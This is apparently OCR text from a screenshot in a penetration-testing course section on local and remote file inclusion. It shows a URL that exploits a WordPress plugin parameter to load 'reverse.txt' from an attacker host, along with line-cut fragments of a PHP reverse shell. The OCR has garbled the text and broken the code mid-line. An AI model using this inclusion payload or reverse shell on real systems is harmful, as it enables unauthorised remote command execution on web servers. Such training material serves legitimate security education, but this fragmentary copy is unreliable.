 7.2 Local and Remote File
shell via LFI - proc/self/en
Techblog – Blogging tech
10.13.1.3/wp-content/plu
WordPress
10.13.1.3/wp-content/plugins/site-import/admin/page.php?url=http%3a%2f%2f172.16.3.1%2freverse.txt
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MS
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to no
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blockin
connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($p
some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed
to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if
send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pip
process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"
fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if w
($string) { if (!$daemon) { print "$string\n"; } } ?>